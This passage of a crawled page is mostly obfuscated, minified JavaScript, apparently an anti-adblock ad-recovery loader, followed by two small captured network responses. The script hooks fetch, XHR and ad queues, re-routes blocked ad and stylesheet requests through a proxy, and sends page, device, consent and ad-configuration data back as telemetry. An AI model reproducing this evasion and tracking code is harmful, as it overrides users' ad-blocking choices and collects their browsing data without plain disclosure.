l[o(524)](o(1216),c[o(835)]),l}(location,document[t(2057)],r.A[t(716)](t(3679),!1),e);return!!o&&(document[t(2057)][t(2491)]?(0,Vt.WH)(o,document[t(2057)]):(0,Vt.qj)(o),document[t(2057)][t(584)](),console[t(2245)](t(359)),!0)}({essential:""}))throw new Error(a(470));try{window[a(1760)](new CustomEvent(a(1364)))}catch(t){}return ve[a(2460)](a(3206))?(window[a(894)]=n.A[a(2220)],(t=>{const e=a;window[e(3044)](e(3999),(n=>{const r=e;n[r(1856)]&&r(2392)===n[r(1856)][r(677)]&&D(t,n[r(1856)][r(3078)],n[r(1856)][r(1862)])}))})(o),s.A[a(455)](o),s.A[a(1331)](a(2220),n.A[a(2220)]),s.A[a(1331)](a(3957),n.A[a(3644)]),s.A[a(1331)](a(2025),window[a(2025)][a(835)]),s.A[a(1331)](a(3333),window[a(1163)][a(3817)]),s.A[a(1331)](a(1019),j()),s.A[a(1331)](a(2543),w.A[a(2461)]()[a(290)]()),n.A[a(1331)]||a(3678)===r.A[a(716)](a(307),!1)?((0,Et.z)((0,Ot.i7)(a(528))),window[a(984)]=u.md,window[a(3768)]=u.ks,window[a(685)]=u._,window[a(1421)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(962)],endpoint:n.A[a(3403)]}),window[a(1920)]=e.sH,window[a(2079)]=e.EW,window[a(1629)]=t=>Wt({_window:window,protectUrlContext:o,html:t}),window[a(402)]=t=>(0,gt.dv)({protectUrlContext:o,stylesheet:t})):(0,Et.z)((0,Ot.i7)()),!0):(console[a(2245)](a(1720)),!1)})($e)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2744)])&&void 0!==u||(l[c(2744)]={}),window[c(2744)][c(3744)]=!0,window[c(2744)][c(1496)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3577)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(537)](e);let o="";for(let t=0;t<r[n(3577)];t++)o+=String[n(2979)](r[t]);return btoa(o)}(JSON[t(306)](Je({a_summary:{gpt:{paths:null===(e=window[t(1881)])||void 0===e||null===(e=e[t(2526)]())||void 0===e||null===(e=e[t(1454)]())||void 0===e?void 0:e[t(3805)]((e=>e[t(1044)]()))}},prebid:{config:null===(n=window[t(726)])||void 0===n||null===(r=n[t(2373)])||void 0===r?void 0:r[t(1637)](n),userIds:null===(o=window[t(726)])||void 0===o||null===(i=o[t(3722)])||void 0===i?void 0:i[t(1637)](o),adUnits:null===(s=window[t(726)])||void 0===s?void 0:s[t(1215)],installedModules:null===(a=window[t(726)])||void 0===a?void 0:a[t(1596)],consentMetadata:null===(l=window[t(726)])||void 0===l||null===(u=l[t(338)])||void 0===u?void 0:u[t(1637)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(726)])||void 0===d||null===(h=d[t(2707)])||void 0===h?void 0:h[t(1637)](d),events:null===(f=window[t(726)])||void 0===f||null===(m=f[t(2274)])||void 0===m?void 0:m[t(1637)](f)}:void 0,gpt:{config:null===(p=window[t(1881)])||void 0===p||null===(g=p[t(2373)])||void 0===g?void 0:g[t(1637)](p),pubads:{slots:null===(w=window[t(1881)])||void 0===w||null===(w=w[t(2526)]())||void 0===w||null===(w=w[t(1454)]())||void 0===w?void 0:w[t(3805)]((e=>({adUnitPath:e[t(1044)](),attributeKeys:e[t(968)](),categoryExclusions:e[t(515)](),clickUrl:e[t(2793)](),slotId:e[t(2291)](),sizes:e[t(2960)](),outOfPage:e[t(3463)](),services:e[t(1237)]()[t(3805)]((e=>({name:e[t(3035)]()}))),targeting:Object[t(2130)](e[t(1229)]()[t(3805)]((n=>[n,e[t(3548)](n)])))}))),targeting:Object[t(2130)](null===(b=window[t(1881)])||void 0===b||null===(b=b[t(2526)]())||void 0===b||null===(b=b[t(1229)]())||void 0===b?void 0:b[t(3805)]((e=>{const n=t;var r;return[e,null===(r=window[n(1881)])||void 0===r||null===(r=r[n(2526)]())||void 0===r?void 0:r[n(3548)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2950)])||void 0===x||x[t(1637)](A,v)}catch(t){}return v};const p=Math[c(2709)](performance[c(2825)]());if(Q(.01),await(async t=>{const e=c,n=De(t),o=r.A[e(716)](e(3449));return o?Boolean(o):await n})(a)&&!be(location[c(835)])&&!n.A[c(1331)]&&c(3678)!==r.A[c(716)](c(307),!1))return q(a,new Map([[c(3749),c(3336)]])),void s.A[c(1331)](c(3170));const b=(0,Ze.i)();if(!b)return void s.A[c(1331)](c(361));Q(n.A[c(3403)][c(286)](c(1169))?1:b[c(853)]),s.A[c(1331)](c(3155),b);const y=(window[c(2025)][c(2903)]+window[c(2025)][c(3092)])[c(286)](c(3965))||c(3678)===r.A[c(716)](c(3965),!1);if(!b)return s.A[c(1331)](c(2489));if(null!==(d=null==b?void 0:b[c(3807)])&&void 0!==d&&!d&&window[c(1499)]!==window[c(1678)])return s.A[c(1331)](c(2453));if(b[c(3508)]&&!n.A[c(1331)]&&c(3678)!==r.A[c(716)](c(307),!1)&&!y){const[k,_]=await Promise[c(3251)]([(0,g.H4)(b[c(3770)]),(0,g.jy)(b[c(1374)])]);return I(a,k,k&&_,!1),s.A[c(1331)](c(1510))}if(!b[c(928)]&&!n.A[c(1331)]&&c(3678)!==r.A[c(716)](c(307),!1)&&!y)return s.A[c(1331)](c(1376));r.A[c(1142)](b[c(3260)]&&!!b[c(3396)]),(0,ye.Nq)();const[v,x]=null!=b&&b[c(1437)]||y?[!0,!0]:await Promise[c(3251)]([(0,g.H4)(b[c(3770)]),(0,g.jy)(b[c(1374)])]);if(window[c(2744)][c(1574)]=v,(0,ye.B3)(),s.A[c(1331)](c(2214),v),s.A[c(1331)](c(751),x),b[c(619)]){const M=await async function(t){const e=c;try{const n=r.A[e(716)](e(2521));if(n)try{const o=JSON[e(1545)](n);if(o[e(1217)]&&o[e(1217)]+864e5>Date[e(2825)]())return Xe(t)[e(1026)]((t=>{const n=e;t&&r.A[n(3929)](n(2521),JSON[n(306)]({...t,cachedAt:Date[n(2825)]()}))})),o}catch(t){}const o=await Xe(t);return o&&r.A[e(3929)](e(2521),JSON[e(306)]({...o,cachedAt:Date[e(2825)]()})),o}catch(t){return s.A[e(1408)](e(2784),t),{ivt:!1,reason:e(1408)}}}(a);if(M[c(2521)])return q(a,new Map([[c(3749),M[c(3133)]],[c(1108),v[c(290)]()]])),void s.A[c(1331)](c(2066))}I(a,v,v&&x,null!==(h=b[c(1752)])&&void 0!==h&&h);try{var f;const z=null===(f=b[c(3668)])||void 0===f?void 0:f[c(1721)]((t=>t[c(441)]));var m;z&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(286)](h)||Math[u(898)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1881)]=window[s(1881)]||{},window[s(1881)][s(3616)]=window[s(1881)][s(3616)]||[],window[s(1881)][s(3616)][s(2060)]((()=>{const t=s,c=Math[t(2709)](performance[t(2825)]());let l=!1;window[t(1881)][t(2526)]()[t(3044)](t(1564),(e=>{const n=t;if(l)return;const r=e[n(604)][n(1044)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2709)](performance[n(2825)]())})})),window[t(1881)][t(2526)]()[t(3044)](t(3356),(s=>{const u=t;if(l)return;const d=s[u(604)][u(1044)]()||"";if(!d||!a[d])return;if(s[u(3816)])return;l=!0;const h=Math[u(2709)](performance[u(2825)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3577)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(2898),new Map([[l(2041),n.A[l(3644)]],[l(1108),r[l(290)]()],[l(2768),o],[l(1936),i[l(290)]()],[l(2474),s[l(290)]()],[l(2282),a[l(290)]()],[l(3804),c[l(290)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1564)],h)}))}))})(e,l,i,d))})(a,b[c(3185)],b[c(853)],v,x,null!==(m=z[c(2376)])&&void 0!==m&&m,p)}catch(N){}function A(){const t=c;try{const e=window[t(1881)];return!!e&&t(1905)===e[t(1014)][t(290)]()}catch(t){return!1}}if(w.A[c(1928)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2u;B(t,r(1701),new Map([[r(2041),n.A[r(3644)]],[r(1108),e[r(290)]()]]))})(a,v)}),1051),!(0,mt.Gb)(b[c(1461)])&&!be(location[c(835)]))return void s.A[c(1331)](c(709));if(b[c(3564)]&&(0,mt.oi)(b[c(3564)]))return(t=>{const e=c;B(t,e(1300),new Map([[e(2041),n.A[e(3644)]]]))})(a),void s.A[c(1331)](c(3708));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1331)](d(3191)),void(h=!0);if((0,S.C8)(t,n.A[d(3403)]),function(t){const e=d;window[e(2744)]={...window[e(2744)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1331)](d(3027));const _=[];return W()&&_[d(3283)]((t=>location[d(3048)][d(1208)](t)))&&function(t){const e=d,r=new Set;window[e(2939)]((()=>{const o=e;window[o(1881)]&&window[o(1881)][o(3616)]&&window[o(1881)][o(3616)][o(2060)]((()=>{const e=o;window[e(1881)][e(2526)]()[e(1454)]()[e(3805)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2291)]())||void 0===r?void 0:r[n(1193)](),s=t[n(1044)](),a=t[n(1866)](),c=null===(o=t[n(2960)]())||void 0===o?void 0:o[n(3805)]((t=>[t[n(1914)],t[n(2595)]])),l=document[n(2862)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(706)];for(;o;){var i;const t=o[e(702)][e(1784)](),n=o[e(2553)]("id"),s=null===(i=o[e(2553)](e(776)))||void 0===i?void 0:i[e(2076)](" ");r=n?t+"#"+n+e(723)+r:s?t+"."+s[e(347)](".")+e(723)+r:t+e(723)+r,o=o[e(706)]}return r[e(3577)]>100?r[e(1500)](r[e(3577)]-100):r}(l)}:null}(t)))[e(1423)]((t=>t&&!r[e(1786)](t.id)))[e(2152)]((o=>{const i=e;r[i(1998)](o.id),function(t,e){const r=i;B(t,r(1872),new Map([["id",e.id],[r(2768),e[r(763)]],[r(2473),e[r(1656)]],[r(1897),e[r(1897)][r(3805)]((t=>t[r(347)]("x")))[r(347)]("|")],[r(2429),e[r(2429)]],[r(2041),n.A[r(3644)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ce.z9)(a[d(3668)]);if(!p)return s.A[d(1331)](d(1527)),void(h=!0);t[d(2943)]=p[d(2943)];const g=p[d(3668)];if(g[d(3701)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(1331)](o(2316));const i=r[o(853)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2u;window[n(1394)]&&window[n(1394)](n(3270),2,(r=>{const o=n;o(3744)!==r[o(643)]&&!1!==r[o(1959)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3403)],url:""[o(1386)](n.A[o(3403)],o(2904))});await fetch(c,{method:o(697),headers:{"Content-Type":o(3368)},body:JSON[o(306)]({dataset:o(1298),table:o(285),data:{log_version:"v1",timestamp:(new Date)[o(348)](),data:JSON[o(306)]({country:r[o(3185)]||o(3710),should_apply_gdpr:r[o(3260)],url:window[o(2025)][o(835)],host:t[o(443)]||window[o(2025)][o(3244)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1331)](o(1048)[o(1386)](a,o(3248))[o(1386)](i))}catch(t){s.A[o(1331)](o(1606)[o(1386)](t))}}(t,a),s.A[d(1331)](d(601)[d(1386)](p[d(2943)],", ")[d(1386)](JSON[d(306)](g))),g[d(2821)]&&!new URL(window[d(2025)][d(835)])[d(1318)][d(1786)](d(3427))&&d(3678)!==r.A[d(716)](d(3427),!1))return s.A[d(1331)](d(3272)),void(h=!0);if(g[d(2376)]&&!u)return s.A[d(1331)](d(1979)),void(h=!0);null!==(f=g[d(3524)])&&void 0!==f&&f[d(1245)]&&await async function(t,r){const o=d,i=t[o(2573)]((t=>Array[o(2688)](document[o(3156)](o(1481)[o(1386)](t,'"]')))))[o(1423)]((t=>t instanceof HTMLLinkElement))[o(3805)]((t=>{const i=o,s=t[i(2553)](i(835));return s?new Promise((o=>{const a=i,c=document[a(1328)](a(1619));c[a(2430)]=!0,Array[a(2688)](t[a(2635)])[a(2152)]((t=>{const e=a;c[e(524)](t[e(3322)],t[e(1661)])})),c[a(835)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1252)],endpoint:n.A[a(3403)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3369)]=null,c[e(2125)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3369)]=()=>{t[a(2430)]=!0,u(!0)},c[a(2125)]=()=>{u(!1)},t[a(4010)](a(415),c)})):Promise[i(2657)](!1)})),a=await Promise[o(3251)](i);s.A[o(1331)](o(3143)[o(1386)](JSON[o(306)](a)))}(g[d(3524)][d(1245)],t),w.A[d(1928)]()&&w.A[d(2882)]()&&(0,Ge.Y)(t);const b=window,y=(0,o.VS)(g[d(3524)]);if(pe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2562)]}),function(t,e){const n=d;var r;if(s.A[n(1331)](n(3025)),null!==(r=window[n(3786)])&&void 0!==r&&r[n(3978)])return;const a=window[n(3786)]||[];window[n(3786)]={push:t=>ge(t),__replaced:!0};for(const t of[...a][n(2490)]())ge(t);const c=r=>{const a=n;if(a(1018)===r[a(3749)]){const n=r[a(2457)][0]instanceof Request?r[a(2457)][0][a(2895)]:r[a(2457)][0];s.A[a(1331)](a(444),r[a(2457)][0],a(2533),(0,o.pI)(e,n),a(1505),t[a(1018)],t[a(1018)][a(1286)]),(0,o.pI)(e,n)?t[a(1018)](...r[a(2457)])[a(1026)](r[a(2657)],r[a(1238)]):r[a(1238)](...r[a(380)])}else if(a(749)===r[a(3749)]){const n=i.A[a(716)](t)[a(2704)][a(716)][a(1637)](r[a(1393)]);s.A[a(1331)](a(1823),n),(0,o.pI)(e,n)||r[a(1238)]()}else if(a(2088)===r[a(3749)]){var c;if(!r[a(1103)][a(2849)]||(null===(c=r[a(1103)][a(2849)])||void 0===c?void 0:c[a(3577)])<2)return void r[a(492)]();const t=r[a(1103)][a(2849)][1];if((0,o.pI)(e,t)||r[a(492)](),r[a(1103)][a(1636)])return;r[a(1103)][a(1636)]=!0;const n=new XMLHttpRequest;n[a(331)]=t=>{const e=a;var o,i;n[e(2842)]===XMLHttpRequest[e(2133)]&&r[e(1103)][e(3949)]&&(r[e(1103)][e(3949)]=!1,r[e(1103)][e(1713)]={readyState:n[e(2842)],response:n[e(2298)],responseText:n[e(3454)],responseType:n[e(3079)],responseURL:n[e(2121)],responseXML:n[e(2069)],status:n[e(3261)],statusText:n[e(1506)],upload:n[e(3372)]},Object[e(921)](t,e(3524),{writable:!1,value:r[e(1103)]}),null===(o=r[e(1103)])||void 0===o||null===(o=o[e(331)])||void 0===o||null===(i=o[e(1637)])||void 0===i||i[e(1637)](o,r[e(1103)],t))},n[a(3369)]=t=>{const e=a;var o,i;r[e(1103)][e(2114)]&&r[e(1103)][e(2354)]&&(r[e(1103)][e(2354)]=!1,r[e(1103)][e(1713)]={readyState:n[e(2842)],response:n[e(2298)],responseText:n[e(3454)],responseType:n[e(3079)],responseURL:n[e(2121)],responseXML:n[e(2069)],status:n[e(3261)],statusText:n[e(1506)],upload:n[e(3372)]},Object[e(921)](t,e(3524),{writable:!1,value:r[e(1103)]}),null===(o=r[e(1103)][e(2114)])||void 0===o||null===(i=o[e(1637)])||void 0===i||i[e(1637)](o,r[e(1103)],t))},n[a(2125)]=t=>{const e=a;var n,o;r[e(1103)][e(2125)]&&r[e(1103)][e(2354)]&&(r[e(1103)][e(2354)]=!1,Object[e(921)](t,e(3524),{writable:!1,value:r[e(1103)]}),null===(n=r[e(1103)][e(2125)])||void 0===n||null===(o=n[e(1637)])||void 0===o||o[e(1637)](n,r[e(1103)],t))},n[a(2100)][a(1637)](n,...r[a(1103)][a(2849)]),n[a(2847)][a(1637)](n)}},l=window[n(2110)]||[];window[n(2110)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ge((()=>c(t)))}(b,y),a[d(1360)]&&(0,Ze.I)(a[d(1360)],l,u,t),async function(t,r,o){const i=d,s=r[i(2690)];s&&s[i(3728)]&&(window[i(1881)]=window[i(1881)]||{},window[i(1881)][i(3616)]=window[i(1881)][i(3616)]||[],window[i(1881)][i(3616)][i(2060)]((()=>{const r=i;window[r(1881)][r(2526)]()[r(3044)](r(3356),(i=>{const a=r;if(i[a(3816)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2976)][s(3725)],d=u[s(286)](s(864))?null===(c=u[s(2076)](s(864))[1])||void 0===c?void 0:c[s(2076)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=s;return{dt:E(3032),pd:E(1247),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[s(443)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2401)](navigator[s(3817)])?"1":"2",0,0,0,0,0,0,0,o[s(2654)],o[s(3785)],o[s(604)][s(2291)]()[s(4001)](),o[s(648)],pt.A[s(2318)](15,30),0,o[s(3531)]&&s(1015)==typeof o[s(3531)][0]&&s(1015)==typeof o[s(3531)][1]?""[s(1386)](o[s(3531)][0],"x")[s(1386)](o[s(3531)][1]):"",o[s(648)],0,i||(null===(l=t[s(1881)][s(2526)]()[s(3548)](s(3185)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(3709)],s[a(650)],i,o),l=((t,r)=>{const o=a,i=new URL(o(333));Object[o(1049)](r)[o(2152)]((t=>{const e=o;let[n,r]=t;r&&i[e(1318)][e(3929)](n,r)}));const s=t[o(2976)][o(1328)](o(4004));return s[o(1216)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(835)],endpoint:n.A[o(3403)]}),s[o(524)](o(3580),o(3678)),s})(window,c);document[a(845)][a(2981)](l)}))})))}(t,g,a[d(3185)]),!1===(null===(m=g[d(3517)])||void 0===m?void 0:m[d(441)])){const M=g[d(3517)][d(1392)]||[d(726)];(0,Ye.je)(M)}g[d(1937)]||(0,Ye.lD)(g[d(2672)]||[]),(0,Ye.N2)(g[d(2672)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2688)](t[r(2976)][r(3156)](r(1417)));for(const t of i)try{const i=t[r(1433)];if(!i)continue;if(!Zt(i))continue;ue(i,e,n,o)}catch(t){}}(b,t,y);const v=de(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1886)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2804)]?window[e(2804)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{we(),h&&le()}})(a,b,v,x)}catch(U){s.A[c(1408)](U,c(3395),U[c(2493)])}}catch(T){throw T}finally{we(),(0,g.H4)()}})($e)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX7hR088lfWBPLDfZ8atsGwX8hTRSvLyUpiQ-Sf8GE0nHBcje8dBxOPHrpCJs58yVECxjFXafaAOqquhCSda7g1mETdV1KJu21a9IZtkhyaIG2-p1YbHVZD_mXC0ZeSEx90-UHbFJ2M2BUnMNet2Y6ajyQym13MN_VZCsdzPhYopVQAGvOPZ6PPJ1E=/_/ad-topbanner-/promo300by250./adcollector./ad-top-/dynamic-ad-
body_size: -1286
content:
window['16c72786-3f23-4656-ad7f-194ae0278363'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
093b1ea9-5cca-48c6-a8ee-ac9f3383f8f2